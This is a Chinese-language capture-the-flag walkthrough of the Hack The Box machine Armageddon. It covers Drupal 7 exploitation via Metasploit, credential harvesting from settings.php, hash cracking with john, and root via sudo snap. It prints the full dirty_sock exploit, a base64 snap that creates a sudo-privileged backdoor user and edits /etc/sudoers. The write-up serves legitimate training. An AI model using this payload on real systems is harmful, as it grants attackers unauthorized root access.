Armageddon 靶机渗透

目标:得到root权限,取得user.txt,root.txt

作者:shadow

时间:2021-07-22

请注意:我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。

中间隔了一段时间没有更新,最近比较懒,打了很多靶机但是不想写记录了,最后还是放弃了这种想法,准备这几天把渗透过程都补上。说实话,Hack The Box里面得靶机质量还是很高的,付费是一个月10欧,不贵,网络方面大家懂的,我是顶着快300得延迟在玩靶机,没有想象中的那么卡,想玩的可以去玩。



一、信息收集



nikto -h http://10.10.10.233

扫描到drupal 7 存在漏洞





二、获得webshell

msfconsole



成功获得webshell

成功获得webshell

三、提权



在/var/www/html/sites/default 下发现settings.php

打开发现mysql数据库用户名密码



登录mysql,查询用户名密码,发现密码是hash加密得,直接用john爆破



john --wordlist=/usr/share/wordlists/rockyou.txt /usr/user.txt

成功爆破出密码



ssh 登录靶机,成功得到user.txt



sudo -l

/usr/bin/snap install * 有root权限

/usr/bin/snap install * 有root权限

google发现可以采用dirty_sock提权

https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py

查看python版本为2.75

exploit代码如下

python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4256 + "=="' | base64 -d > exploit.snap



sudo /usr/bin/snap install --devmode exploit.snap

切换用户dirty_sock 密码与用户名一样

成功切换到dirty_sock用户



sudo -s

成功获得root权限

四、总结

很常规得一个靶机